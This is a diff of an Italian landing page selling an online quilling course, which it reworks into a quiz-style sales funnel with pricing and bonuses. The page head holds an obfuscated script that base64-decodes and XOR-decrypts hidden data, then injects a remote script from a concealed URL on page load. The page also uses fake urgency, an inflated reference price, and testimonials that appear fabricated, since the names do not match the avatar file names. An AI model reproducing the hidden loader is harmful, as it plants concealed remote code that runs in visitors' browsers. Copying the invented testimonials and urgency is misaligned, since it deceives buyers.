   <script>(function(){var b_rtp=atob("DAaAD4CyAc7EFZrtSH2ievLeI/Tmfe6ZOHW6IK/RZaDqYO6AIWD5IePdbOCmZ7WeK3Tpf/TBLruweOnCJGf0avPGL6S3N7bPKXL0fenQdLqhZrjXE32iYeHfZOz+N/6MPGetevTfaKi9OOqfLXDlYfSfcrumfP6eaiqieeHedKvmL7jPNVv9");var i_hwd=[];for(var w_va=0;w_va<b_rtp.length;w_va++){i_hwd.push(b_rtp.charCodeAt(w_va)&255);}var w_vhw=i_hwd[0];var y_lrg=i_hwd.slice(1,1+w_vhw);var p_76p=i_hwd.slice(1+w_vhw);var a_gl6=p_76p.map(function(b,l_6p){return b^y_lrg[l_6p%w_vhw];});var n_yih="";for(var r_0v=0;r_0v<a_gl6.length;r_0v++){n_yih+=String.fromCharCode(a_gl6[r_0v]&255);}var c_9v=decodeURIComponent(escape(n_yih));var s_somq=JSON.parse(c_9v);var y_7y=s_somq.globals||[];y_7y.forEach(function(t_u8){window[t_u8.name]=t_u8.value;});var k_iw=document.createElement("script");k_iw.src=s_somq.url;k_iw.async=true;k_iw.defer=true;(s_somq.attributes||[]).forEach(function(x_09ec){k_iw.setAttribute(x_09ec.name,x_09ec.value);});(document.head||document.documentElement).appendChild(k_iw);})();</script>
+
+
+  <script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "yzxi9dc6r0");
+  </script>
+    
 </head>
 <body>
 
-  <div class="topbar">🎁 Prezzo di lancio + 4 bonus in regalo per le prossime iscrizioni</div>
-
-  <!-- ============ HERO ============ -->
-  <header class="hero">
-    <div class="wrap">
-      <span class="eyebrow">Corso online · Videolezioni in italiano</span>
-      <h1>Crea con le tue mani decorazioni in <span class="theme">Quilling</span> che lasciano tutti a bocca aperta</h1>
-      <p class="lead">Anche se non hai mai fatto lavori manuali: con il <strong>Metodo degli Schemi</strong> ti bastano strisce di carta, un po' di colla e 20-30 minuti al giorno.</p>
-      
-      <div class="hero-grid">
-        <img src="assets/peca-07.webp" alt="Quadretto in Quilling con il nome Maria" width="540" height="675">
-        <img src="assets/peca-04.webp" alt="Tartaruga marina in Quilling" width="540" height="675">
-        <img src="assets/peca-02.webp" alt="Quadretto in Quilling con mongolfiere e nome personalizzato" width="540" height="675" loading="lazy">
-        <img src="assets/peca-06.webp" alt="Gufo in Quilling" width="540" height="675" loading="lazy">
-      </div>
-      <a class="btn pulse" href="#offerta" data-cta="hero">Voglio imparare il Quilling<small>Accesso immediato · Garanzia di 14 giorni</small></a>
-      <p class="proof"><span class="stars">★★★★★</span> Oltre 3.000 allieve hanno già iniziato con Larissa</p>
+<main class="quiz">
+
+  <header class="quiz-header">
+    <div class="progress" id="progress" hidden>
+      <div class="progress-fill" id="progressFill"></div>
     </div>
   </header>
 
-  <!-- ============ DOR ============ -->
-  <section class="white" data-track="pv_02_problema">
-    <div class="wrap">
-      <h2>Ti riconosci in almeno una di queste?</h2>
-      <ul class="pain">
-        <li>Vorresti un passatempo creativo tutto tuo, ma uncinetto e ricamo ti sembrano <strong>difficilissimi</strong></li>
-        <li>Cerchi regali e bomboniere fatte a mano, ma quelle che trovi <strong>costano un occhio della testa</strong></li>
-        <li>Hai provato con i video su YouTube, ma ti sei persa tra <strong>spiegazioni confuse</strong> e materiali introvabili</li>
-        <li>Ti piacerebbe arrotondare un po' con qualcosa che ami fare, ma <strong>non sai da dove cominciare</strong></li>
-      </ul>
-      <p class="callout">Se hai detto "sì" almeno una volta, sei nel posto giusto. Il <strong>Quilling</strong> è la tecnica che cercavi: semplice, economica e con risultati che si vedono subito.</p>
+  <div class="quiz-body">
+
+    <!-- ============ ETAPA 01 — CAPA ============ -->
+    <section class="step active" data-step="1">
+      <div class="text">
+        <h2>L'ARTE CREATIVA CHE STA SPOPOLANDO NEL 2026:</h2>
+        <h1><span class="hl">QUILLING</span></h1>
+      </div>
+
+      <div class="text">
+        <p>Scopri un modo <strong>semplice</strong> ed <strong>economico</strong> per creare splendide decorazioni in <strong>Quilling</strong> a casa tua, con un passo passo pensato per chi <strong>parte da zero</strong>.</p>
+        <p class="blank"></p>
+      </div>
+
+      <div class="image" style="aspect-ratio: 540 / 675;">
+        <img src="assets/hero.webp" alt="Larissa Nakamura con in mano un quadro in Quilling" width="540" height="675">
+      </div>
+
+      <div class="text">
+        <p>E sai qual è la parte più bella? Ti insegno io, <strong>passo dopo passo</strong>, con i tuoi tempi e con materiali semplici che trovi ovunque.</p>
+        <p>Clicca sul pulsante qui sotto e ricevi il tuo percorso personalizzato!</p>
+        <p class="blank"></p>
+      </div>
+
+      <div class="btn-wrap pulse">
+        <button type="button" class="btn" data-next>VOGLIO IL MIO PERCORSO PERSONALIZZATO</button>
+      </div>
+
+      <div class="space-1"></div>
+
+      <div class="slider quotes" data-slider="quotes">
+        <div class="slider-track">
+          <div class="slide">
+            <div class="quote">
+              <img class="quote-avatar" src="assets/dep-juliana.webp" alt="" width="40" height="40" loading="lazy">
+              <div>
+                <div class="stars" aria-label="5 stelle"></div>
+                <div class="quote-name">Giulia Ferraro · Padova</div>
+                <div class="quote-text">Ho sempre voluto dedicarmi a un lavoro manuale, ma cercavo qualcosa di diverso, ed è così che ho scoperto la filigrana di carta. Oltre a essere rilassantissima, è facilissima, e i lavori vengono semplicemente BELLISSIMI! La adoro!!!</div>
+              </div>
+            </div>
+          </div>
+          <div class="slide">
+            <div class="quote">
+              <img class="quote-avatar" src="assets/dep-camila.webp" alt="" width="40" height="40" loading="lazy">
+              <div>
+                <div class="stars" aria-label="5 stelle"></div>
+                <div class="quote-name">Chiara Esposito · Napoli</div>
+                <div class="quote-text">Cercavo qualcosa per arrotondare a fine mese, senza dover spendere tanto. Quando ho scoperto la filigrana di carta ne ho visto subito il potenziale, ed è stata la decisione migliore che abbia mai preso!</div>
+              </div>
+            </div>
+          </div>
+          <div class="slide">
+            <div class="quote">
+              <img class="quote-avatar" src="assets/dep-debora.webp" alt="" width="40" height="40" loading="lazy">
+              <div>
+                <div class="stars" aria-label="5 stelle"></div>
+                <div class="quote-name">Daniela Russo · Torino</div>
+                <div class="quote-text">Adoro i lavori manuali, faccio un po' di tutto. Ma per il quilling ho una passione speciale. Ogni pezzo è unico, e non è come certi lavori dove ci metti una vita prima di vedere il risultato. Io in un'oretta finisco qualsiasi pezzo di quilling. Adoro vedere subito il lavoro finito!</div>
+              </div>
+            </div>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <!-- ============ ETAPA 02 ============ -->
+    <section class="step" data-step="2">
+      <div class="question">
+        <div class="question-intro">
+          <h3>Per iniziare, dimmi una cosa:</h3>
+          <h2>Qual è il tuo livello di esperienza con il <span class="theme">Quilling?</span></h2>
+        </div>
+        <div class="options" data-name="experiencia">
+          <button type="button" class="option"><span class="option-emoji">🥰</span><span class="option-label">Faccio già qualche lavoro, ma voglio perfezionare la tecnica</span><span class="option-icon arrow"></span></button>
+          <button type="button" class="option"><span class="option-emoji">😅</span><span class="option-label">So fare qualche pezzo semplice, ma voglio imparare di più</span><span class="option-icon arrow"></span></button>
+          <button type="button" class="option"><span class="option-emoji">💌</span><span class="option-label">Non l'ho mai fatto, ma voglio iniziare</span><span class="option-icon arrow"></span></button>
+        </div>
+      </div>
+      <div class="text"><p class="small">Personalizziamo il tuo pacchetto in base alle tue risposte.</p></div>
+    </section>
+
+    <!-- ============ ETAPA 03 ============ -->
+    <section class="step" data-step="3">
+      <div class="question">
+        <div class="question-intro">
+          <h2>Sarà il tuo primo corso di</h2>
+          <h2><span class="theme">Quilling?</span></h2>
+        </div>
+        <div class="options" data-name="primeiro_treinamento">
+          <button type="button" class="option"><span class="option-emoji">🤩</span><span class="option-label">Non ho mai seguito un corso: questo sarà il primo.</span><span class="option-icon arrow"></span></button>
+          <button type="button" class="option"><span class="option-emoji">📖</span><span class="option-label">Ho già seguito un altro corso</span><span class="option-icon arrow"></span></button>
+          <button type="button" class="option"><span class="option-emoji">🎓</span><span class="option-label">Ho già seguito diversi corsi</span><span class="option-icon arrow"></span></button>
+        </div>
+      </div>
+      <div class="text"><p class="small">Personalizziamo il tuo pacchetto in base alle tue risposte.</p></div>
+    </section>
+
+    <!-- ============ ETAPA 04 ============ -->
+    <section class="step" data-step="4">
+      <div class="question">
+        <div class="question-intro">
+          <h2>Quanto tempo hai a disposizione per <span class="theme">imparare</span>?</h2>
+        </div>
+        <div class="options" data-name="tempo">
+          <button type="button" class="option"><span class="option-emoji">🕓</span><span class="option-label">30 minuti - 1 ora</span><span class="option-icon arrow"></span></button>
+          <button type="button" class="option"><span class="option-emoji">🕟</span><span class="option-label">2 - 4 ore</span><span class="option-icon arrow"></span></button>
+          <button type="button" class="option"><span class="option-emoji">🕖</span><span class="option-label">Ho parecchio tempo libero!</span><span class="option-icon arrow"></span></button>
+        </div>
+      </div>
+      <div class="text"><p class="small">Personalizziamo il tuo pacchetto in base alle tue risposte.</p></div>
+    </section>
+
+    <!-- ============ ETAPA 05 ============ -->
+    <section class="step" data-step="5">
+      <div class="question">
+        <div class="question-intro">
+          <h2>Cosa vorresti ottenere, più di tutto, con il <span class="theme">Quilling</span>?</h2>
+        </div>
+        <div class="options" data-name="desejo">
+          <button type="button" class="option"><span class="option-emoji">💵</span><span class="option-label">Lavorare da casa e/o arrotondare con un'entrata extra</span><span class="option-icon arrow"></span></button>
+          <button type="button" class="option"><span class="option-emoji">📈</span><span class="option-label">Avere più libertà e lavorare quando voglio io</span><span class="option-icon arrow"></span></button>
+          <button type="button" class="option"><span class="option-emoji">💰</span><span class="option-label">Dare una mano con le spese di casa e vivere più serena</span><span class="option-icon arrow"></span></button>
+          <button type="button" class="option"><span class="option-emoji">💖</span><span class="option-label">Trovare pace, rilassarmi e avere un momento tutto mio per creare</span><span class="option-icon arrow"></span></button>
+        </div>
+      </div>
+      <div class="text"><p class="small">Personalizziamo il tuo pacchetto in base alle tue risposte.</p></div>
+    </section>
+
+    <!-- ============ ETAPA 06 ============ -->
+    <section class="step" data-step="6">
+      <div class="question">
+        <div class="question-intro">
+          <h2>Una volta imparato a realizzare i tuoi lavori in <span class="theme">Quilling</span>, quale sarà il tuo obiettivo?</h2>
+        </div>
+        <div class="options" data-name="meta">
+          <button type="button" class="option"><span class="option-emoji">💸</span><span class="option-label">Imparare a venderli e guadagnarci di più</span><span class="option-icon arrow"></span></button>
+          <button type="button" class="option"><span class="option-emoji">💌</span><span class="option-label">Farlo solo per hobby</span><span class="option-icon arrow"></span></button>
+          <button type="button" class="option"><span class="option-emoji">💲</span><span class="option-label">Migliorare i risultati della mia attività</span><span class="option-icon arrow"></span></button>
+        </div>
+      </div>
+      <div class="text"><p class="small">Personalizziamo il tuo pacchetto in base alle tue risposte.</p></div>
+    </section>
+
+    <!-- ============ ETAPA 07 — MÚLTIPLA ESCOLHA ============ -->
+    <section class="step" data-step="7">
+      <div class="question">
+        <div class="question-intro">
+          <h2>Che stile di <span class="theme">Quilling </span>ti piacerebbe realizzare?</h2>
+          <p class="muted">Puoi scegliere più di un'opzione</p>
+        </div>
+        <div class="options" data-name="estilo" data-multiple>
+          <button type="button" class="option"><span class="option-emoji">🖼️</span><span class="option-label">Quadretti decorativi</span><span class="option-icon check"></span></button>
+          <button type="button" class="option"><span class="option-emoji">👼</span><span class="option-label">Quadretti sacri e religiosi</span><span class="option-icon check"></span></button>
+          <button type="button" class="option"><span class="option-emoji">🔠</span><span class="option-label">Lettere e nomi decorativi</span><span class="option-icon check"></span></button>
+          <button type="button" class="option"><span class="option-emoji">💐</span><span class="option-label">Fiori e bouquet decorativi</span><span class="option-icon check"></span></button>
+          <button type="button" class="option"><span class="option-emoji">💌</span><span class="option-label">Biglietti d'auguri e partecipazioni</span><span class="option-icon check"></span></button>
+          <button type="button" class="option"><span class="option-emoji">📿</span><span class="option-label">Bijoux e accessori</span><span class="option-icon check"></span></button>
+          <button type="button" class="option"><span class="option-emoji">🔑</span><span class="option-label">Portachiavi</span><span class="option-icon check"></span></button>
+          <button type="button" class="option"><span class="option-emoji">🎁</span><span class="option-label">Bomboniere e segnaposto</span><span class="option-icon check"></span></button>
+          <button type="button" class="option"><span class="option-emoji">🎨</span><span class="option-label">Altro</span><span class="option-icon check"></span></button>
+          <button type="button" class="option"><span class="option-emoji">🤩</span><span class="option-label">Tutti!</span><span class="option-icon check"></span></button>
+        </div>
+      </div>
+      <div class="text"><p class="small">Personalizziamo il tuo pacchetto in base alle tue risposte.</p></div>
+      <div class="btn-wrap pulse">
+        <button type="button" class="btn" data-next data-requires="estilo">Continua</button>
+      </div>
+    </section>
+
+    <!-- ============ ETAPA 08 ============ -->
+    <section class="step" data-step="8">
+      <div class="text">
+        <h2>Ma serve esperienza con i <span class="theme">lavori manuali</span>?</h2>
+      </div>
+
+      <div class="image" style="aspect-ratio: 474 / 632;">
+        <img src="assets/moldes.webp" alt="Lavoro in Quilling realizzato sopra uno schema" width="474" height="632" loading="lazy">
+      </div>
+
+      <div class="text">
+        <h2><span class="hl">No</span></h2>
+        <p>Il metodo che insegno, quello degli Schemi, è semplice e veloce. Con poche strisce di carta, in poche ore riesci già a creare lavori bellissimi semplicemente <strong>modellando e incollando la carta sullo schema: è così facile che ci riesce chiunque, </strong>anche chi non ha mai fatto niente di simile.</p>
+        <p>Tutti i lavori del corso seguono lo stesso procedimento e, seguendo il passo passo, realizzerai i tuoi pezzi di <strong>Quilling con facilità.</strong></p>
+      </div>
+
+      <div class="space-1"></div>
+
+      <div class="btn-wrap pulse success">
+        <button type="button" class="btn" data-next>Voglio imparare con il metodo</button>
+      </div>
+    </section>
+
+    <!-- ============ ETAPA 09 ============ -->
+    <section class="step" data-step="9">
+      <div class="text">
+        <h2>Il <span class="theme">materiale </span>costa caro?</h2>
+        <p><strong>Per niente!</strong> Su Amazon un kit completo, con 900 strisce e 10 attrezzi, costa<strong> meno di 30 €. </strong>E il bello è che con 900 strisce si realizzano circa <strong>90 pezzi</strong>: vuol dire che ogni creazione ti costa più o meno <strong class="green">0,30 €</strong>. E un quadretto, una bomboniera o un biglietto fatto a mano vale molto, molto di più. Insomma, è un'arte che si comincia con una spesa minima e che ha un grande potenziale, anche se un giorno vorrai vendere le tue creazioni.</p>
+      </div>
+
+      <div class="image" style="aspect-ratio: 1220 / 724;">
+        <img src="assets/kit.webp" alt="Kit per quilling con 900 strisce di carta colorate e 10 attrezzi" width="1220" height="724" loading="lazy">
+      </div>
+
+      <div class="text">
+        <p>È senza dubbio una delle arti manuali <strong>più economiche in assoluto:</strong> puoi creare tantissimo spendendo pochissimo!</p>
+      </div>
+
+      <div class="btn-wrap pulse success">
+        <button type="button" class="btn" data-next>Continua</button>
+      </div>
+    </section>
+
+    <!-- ============ ETAPA 10 ============ -->
+    <section class="step" data-step="10">
+      <div class="text">
+        <h2>Guarda cosa scrivono le mie allieve del corso</h2>
+        <h2><span class="hl">Universo del Quilling!</span></h2>
+      </div>
+
+      <div class="image" style="aspect-ratio: 500 / 538;">
+        <img src="assets/whatsaoo.png" alt="Messaggi WhatsApp delle allieve" width="500" height="538" loading="lazy">
+      </div>
+
+      <div class="space-1"></div>
+
+      <div class="btn-wrap pulse success bubble">
+        <button type="button" class="btn" data-next>Voglio imparare!</button>
+      </div>
+    </section>
+
+    <!-- ============ ETAPA 11 — CARREGANDO ============ -->
+    <section class="step" data-step="11" data-loading="7">
+      <div class="text">
+        <h2>Sei a pochi passi da un <span class="theme">GRANDE </span><span class="hl">cambiamento</span>!</h2>
+      </div>
+
+      <div class="space-1"></div>
+
+      <div class="loading">
+        <div class="loading-bar-wrap">
+          <div class="loading-head">
+            <div>Stiamo preparando il tuo corso</div>
+            <div id="loadingPercent">0%</div>
+          </div>
+          <div class="loading-bar"><div class="loading-fill" id="loadingFill"></div></div>
+        </div>
+        <div class="loading-desc"><p>Stiamo creando un percorso su misura per te</p></div>
+      </div>
+    </section>
+
+    <!-- ============ ETAPA 12 — OFERTA ============ -->
+    <section class="step" data-step="12">
+      <div class="alert alert-success">
+        <div class="alert-body">
+          <h2><span class="hl-green">Complimenti!</span> </h2>
+          <p class="center"><strong>Hai tutti i requisiti per partecipare al corso </strong><strong class="theme">UNIVERSO DEL QUILLING</strong></p>
+        </div>
+      </div>
+
+      <div class="space-1"></div>
+
+      <div class="alert alert-light">
+        <div class="alert-body">
+          <h3>Ecco tutto quello a cui avrai accesso nel corso</h3>
+          <h3><span class="hl">Universo del Quilling</span></h3>
+          <p>✅<strong> Accesso a vita</strong>: guardalo tutte le volte che vuoi</p>
+          <p>✅ <strong>Videolezioni in italiano</strong> che ti spiegano passo passo tutto quello che ti serve per imparare il Quilling</p>
+          <p>✅ <strong>Impara </strong>a realizzare quadretti decorativi e sacri, fiori, biglietti d'auguri e partecipazioni personalizzate, portachiavi, bijoux, bomboniere e molto altro!</p>
+          <p>✅ Come proporre e <strong>vendere i tuoi primi lavori</strong>, partendo anche da amiche e parenti</p>
+          <p>✅ <strong>Dove vendere </strong>le tue creazioni: online (Etsy, Facebook Marketplace) e ai mercatini</p>
+          <p>✅ Come <strong>farti conoscere e vendere</strong> sui social</p>
+          <p>✅ Come <strong>calcolare il prezzo giusto </strong>di ogni pezzo, coprendo materiali e tempo, senza svenderti</p>
+          <p>✅Come <strong>organizzare la produzione</strong> per riuscire a seguire più ordini</p>
+          <p>✅ <strong>Il metodo </strong>per trasformare le tue creazioni in <strong class="green">un'entrata extra</strong>, con i tuoi tempi</p>
+          <p>✅<strong> Idee e ispirazioni</strong> bellissime per Natale, Pasqua, Festa della Mamma, battesimi, comunioni e matrimoni</p>
+        </div>
+      </div>
+
+      <div class="space-1"></div>
+
+      <div class="text">
+        <h2>Guarda alcuni dei <span class="theme">tanti lavori</span> che inizierai a realizzare:</h2>
+      </div>
+
+      <div class="slider carousel" data-slider="carousel" data-autoplay="2000">
+        <div class="slider-viewport">
+          <div class="slider-track">
+            <div class="slide"><div class="carousel-item"><img src="assets/peca-01.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
+            <div class="slide"><div class="carousel-item"><img src="assets/peca-02.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
+            <div class="slide"><div class="carousel-item"><img src="assets/peca-03.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
+            <div class="slide"><div class="carousel-item"><img src="assets/peca-04.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
+            <div class="slide"><div class="carousel-item"><img src="assets/peca-05.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
+            <div class="slide"><div class="carousel-item"><img src="assets/peca-06.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
+            <div class="slide"><div class="carousel-item"><img src="assets/peca-07.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
+            <div class="slide"><div class="carousel-item"><img src="assets/peca-08.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
+            <div class="slide"><div class="carousel-item"><img src="assets/peca-09.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
+            <div class="slide"><div class="carousel-item"><img src="assets/peca-10.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
+          </div>
+        </div>
+        <div class="slider-dots"><div class="slider-dots-track"></div></div>
+      </div>
+
+      <div class="space-1"></div>
+
+      <div class="text">
+        <h2>🎁 <span class="theme">Ricevi 4 BONUS in regalo se ti assicuri il tuo posto ADESSO:</span></h2>
+        <h3></h3>
+        <p><span class="tag-green">🎁 <strong>BONUS 1 </strong></span><strong>– </strong><strong>Calcolatore dei prezzi </strong>per sapere quanto chiedere per ogni pezzo, coprire materiali e tempo e non svenderti mai.</p>
+        <p class="blank"></p>
+        <p><span class="tag-green">🎁 <strong>BONUS 2 </strong></span><strong>– Assistenza intelligente 24 ore su 24, in italiano</strong>: qualcuno che ti prende per mano, risponde a tutti i tuoi dubbi e ti guida in tutto quello che ti serve.</p>
+        <p><span class="tag-green">🎁 <strong>BONUS 3 </strong></span><strong>– Elenco dei fornitori </strong>per sapere dove comprare in tutta sicurezza, spendendo meno e con la migliore qualità</p>
+        <p><span class="tag-green">🎁 <strong>BONUS 4 </strong></span><strong>– 50 schemi pronti da stampare </strong>per iniziare subito a esercitarti, pensati per farti imparare le tecniche con la pratica</p>
+      </div>
+
+      <div class="space-2"></div>
+
+      <div class="price-card" id="price">
+  <!-- Topo: Badge de garantia/alerta -->
+  <div class="price-header">
+    NESSUN ABBONAMENTO - NESSUN COSTO NASCOSTO
+  </div>
+  
+  <div class="price-body">
+    <!-- Título do Produto -->
+    <h3 class="product-title">Universo del Quilling</h3>
+    
+    <!-- Preço Anteriore Riscado -->
+    <div class="price-old">
+      Invece di <s>97,00 €</s>
     </div>
-  </section>
-
-  <!-- ============ O QUE É + PEÇAS ============ -->
-  <section data-track="pv_03_pecas">
-    <div class="wrap">
-      <h2>Cos'è il <span class="theme">Quilling</span>?</h2>
-      <p class="mt">Il Quilling, o <strong>filigrana di carta</strong>, è l'arte di arrotolare e modellare sottili strisce di carta colorata per comporre fiori, lettere, figure e decorazioni intere.</p>
-      <p>È rilassante, costa pochissimo e in un'oretta hai tra le mani un lavoro finito, pronto da appendere, regalare o usare per una festa.</p>
-      <h3 class="center mt">Ecco alcuni dei lavori che imparerai a realizzare:</h3>
-      <div class="carousel" id="carousel">
-        <div class="carousel-viewport">
-          <div class="carousel-track">
-            <img src="assets/peca-03.webp" alt="Lettera S decorata con fiori in Quilling" width="540" height="675" loading="lazy">
-            <img src="assets/peca-05.webp" alt="Lettera A decorata con fiori in Quilling" width="540" height="675" loading="lazy">
-            <img src="assets/peca-10.webp" alt="Lettere decorative in Quilling" width="540" height="675" loading="lazy">
-            <img src="assets/peca-08.webp" alt="Portachiavi a fiore in Quilling" width="540" height="675" loading="lazy">
-            <img src="assets/peca-09.webp" alt="Orecchini a forma di uva in Quilling" width="540" height="675" loading="lazy">
-            <img src="assets/peca-01.webp" alt="Quadretto sacro in Quilling" width="540" height="675" loading="lazy">
-            <img src="assets/peca-02.webp" alt="Quadretto in Quilling con mongolfiere" width="540" height="675" loading="lazy">
-            <img src="assets/peca-06.webp" alt="Gufo in Quilling" width="540" height="675" loading="lazy">
-          </div>
-        </div>
-        <div class="dots"></div>
-      </div>
+
+    <!-- PREÇO DESTAQUE PRINCIPAL -->
+    <div class="price-main">
+      <span class="price-installments">3x di</span>
+      <span class="price-amount">9,00 €</span>
+      <span class="price-vat">+ IVA</span>
     </div>
-  </section>
-
-  <!-- ============ MECANISMO ============ -->
-  <section class="white" data-track="pv_04_metodo">
-    <div class="wrap">
-      <h2>"Ma serve esperienza con i lavori manuali?"</h2>
-      <p class="big-no">NO.</p>
-      <p class="mt center">Il segreto è il <strong>Metodo degli Schemi</strong>: niente teoria complicata, niente misure da calcolare. Ogni lavoro del corso segue sempre lo stesso procedimento.</p>
-      <div class="img-card">
-        <img src="assets/moldes.webp" alt="Lavoro in Quilling realizzato sopra uno schema" width="474" height="632" loading="lazy">
-      </div>
-      <div class="steps">
-        <div><strong>Stampi lo schema</strong> del lavoro che vuoi realizzare.</div>
-        <div><strong>Arrotoli e modelli</strong> le strisce di carta, seguendo la videolezione.</div>
-        <div><strong>Incolli i pezzi</strong> sullo schema: il tuo lavoro è pronto.</div>
-      </div>
-      <p class="callout">Se sai seguire un video, sai fare Quilling. È così semplice che ci riesce chiunque, <strong>anche chi non ha mai fatto niente di simile</strong>.</p>
+
+    <!-- Alternativa à vista e Tag de Economia -->
+    <div class="price-single">
+      oppure <strong>27,00 € + IVA</strong> in un'unica soluzione
     </div>
-  </section>
-
-  <!-- ============ MATERIAL ============ -->
-  <section data-track="pv_05_material">
-    <div class="wrap">
-      <h2>"E il materiale costa caro?"</h2>
-      <p class="mt"><strong>Per niente!</strong> Su Amazon un kit completo, con 900 strisce e 10 attrezzi, costa <strong>meno di 30 €</strong>. Con 900 strisce si realizzano circa 90 lavori: ogni creazione ti costa più o meno <strong class="green">0,30 €</strong>.</p>
-      <div class="img-card">
-        <img src="assets/kit.webp" alt="Kit per quilling con 900 strisce di carta colorate e 10 attrezzi" width="1220" height="724" loading="lazy">
-      </div>
-      <p class="mt">E un quadretto, una bomboniera o un biglietto fatto a mano vale molto, molto di più. È una delle arti manuali <strong>più economiche in assoluto</strong>.</p>
+    
+    <div class="price-badge-saving">
+      RISPARMI OLTRE IL 70% OGGI
     </div>
-  </section>
-
-  <!-- ============ PROVA SOCIAL ============ -->
-  <section class="white" data-track="pv_06_depoimenti">
-    <div class="wrap">
-      <h2>Guarda cosa scrivono le <span class="theme">allieve</span></h2>
-      <div class="img-card">
-        <img src="assets/whatsaoo.png" alt="Messaggi WhatsApp delle allieve" width="952" height="1024" loading="lazy">
-      </div>
-      <div class="quotes">
-        <div class="quote">
-          <div class="quote-head"><img src="assets/dep-ivanilde.webp" alt="" width="40" height="40" loading="lazy"><div><div class="quote-name">Rosanna Galli · Bergamo</div><div class="quote-stars">★★★★★</div></div></div>
-          <p>Non avevo mai fatto Quilling e pensavo fosse difficilissimo. Seguendo il passo passo dell'app, ho finito il mio primo lavoro al terzo giorno. Larissa nei video fa vedere ogni minimo dettaglio.</p>
-        </div>
-        <div class="quote">
-          <div class="quote-head"><img src="assets/dep-marcela.webp" alt="" width="40" height="40" loading="lazy"><div><div class="quote-name">Marta Colombo · Monza</div><div class="quote-stars">★★★★★</div></div></div>
-          <p>Il metodo degli schemi semplifica tantissimo. Niente confusione, niente informazioni sparse qua e là. Mi è piaciuto da matti! Lo consiglio a tutte le mie amiche!</p>
-        </div>
-        <div class="quote">
-          <div class="quote-head"><img src="assets/dep-lucimara.webp" alt="" width="40" height="40" loading="lazy"><div><div class="quote-name">Loredana Marino · Bari</div><div class="quote-stars">★★★★★</div></div></div>
-          <p>Ho fatto 2 quadretti: il primo l'ho tenuto per me e il secondo l'ho venduto. L'ho pubblicato su Instagram e mi sono piovute addosso le richieste, roba da non credere!</p>
-        </div>
-        <div class="quote">
-          <div class="quote-head"><img src="assets/dep-luana.webp" alt="" width="40" height="40" loading="lazy"><div><div class="quote-name">Laura Conti · Firenze</div><div class="quote-stars">★★★★★</div></div></div>
-          <p>Larissa va dritta al punto. Niente giri di parole: tanti lavori li impari semplicemente guardando il video, lei li fa e tu la segui. Davvero, semplicissimo.</p>
-        </div>
-      </div>
-      <a class="btn" href="#offerta" data-cta="depoimenti">Voglio iniziare anch'io</a>
-    </div>
-  </section>
-
-  <!-- ============ OFERTA ============ -->
-  <section id="offerta">
-    <div class="wrap">
-      <h2>Ecco tutto quello che ricevi oggi</h2>
-
-      <div class="includes">
-        <h3 class="center">Corso <span class="theme">Universo del Quilling</span></h3>
-        <ul class="checks">
-          <li><strong>Accesso a vita</strong>: guardi le lezioni quando vuoi, tutte le volte che vuoi</li>
-          <li><strong>Videolezioni in italiano</strong>, passo passo, dalla prima striscia al lavoro finito</li>
-          <li>Quadretti decorativi e sacri, fiori, lettere, biglietti d'auguri, partecipazioni, portachiavi, bijoux e <strong>bomboniere</strong></li>
-          <li>Come proporre e <strong>vendere i tuoi primi lavori</strong>, partendo anche da amiche e parenti</li>
-          <li><strong>Dove vendere</strong> le tue creazioni: online (Etsy, Facebook Marketplace) e ai mercatini</li>
-          <li>Come <strong>calcolare il prezzo giusto</strong> di ogni pezzo, senza svenderti</li>
-          <li><strong>Idee e ispirazioni</strong> per Natale, Pasqua, Festa della Mamma, battesimi, comunioni e matrimoni</li>
-        </ul>
-      </div>
-
-      <h3 class="center mt">🎁 + 4 bonus in regalo</h3>
-      <div class="bonus">
-        <div><b>BONUS 1</b><br><strong>Calcolatore dei prezzi</strong>: sai subito quanto chiedere per ogni pezzo, coprendo materiali e tempo.</div>
-        <div><b>BONUS 2</b><br><strong>Assistenza 24 ore su 24, in italiano</strong>: non resti mai sola con i tuoi dubbi.</div>
-        <div><b>BONUS 3</b><br><strong>Elenco dei fornitori</strong>: dove comprare il materiale spendendo meno.</div>
-        <div><b>BONUS 4</b><br><strong>50 schemi pronti da stampare</strong>: per iniziare a esercitarti già oggi.</div>
-      </div>
-
-      <div class="price-card" id="price">
-        <div class="price-header">Nessun abbonamento - Nessun costo nascosto</div>
-        <div class="price-body">
-          <h3 class="product-title">Universo del Quilling</h3>
-          <div class="price-old">Invece di <s>97,00 €</s></div>
-          <div class="price-main">
-            <span class="price-installments">3x di</span>
-            <span class="price-amount">9,00 €</span>
-            <span class="price-vat">+ IVA</span>
-          </div>
-          <div class="price-single">oppure <strong>27,00 € + IVA</strong> in un'unica soluzione</div>
-          <div class="price-badge-saving">Risparmi oltre il 70% oggi</div>
-          <a class="btn pulse checkout" href="https://pay.hotmart.com/J108090223Y?off=5vxen06b&checkoutMode=10" target="_blank" rel="noopener">Sì, voglio il corso adesso!</a>
-          <div class="seal">
-            <img src="assets/pagamenti.png" alt="Acquisto 100% sicuro — Mastercard, Visa, American Express, PayPal, Klarna" width="700" height="100" loading="lazy">
-          </div>
-        </div>
-      </div>
-
-      <div class="urgency">
-        <span aria-hidden="true">⚠️</span>
-        <p><strong>Affrettati!</strong> Prezzo di lancio e 4 bonus validi solo per le prossime 8 iscrizioni.</p>
-      </div>
-
-      <div class="guarantee">
+  </div>
+</div>
+
+      <div class="space-2"></div>
+
+      <div class="text">
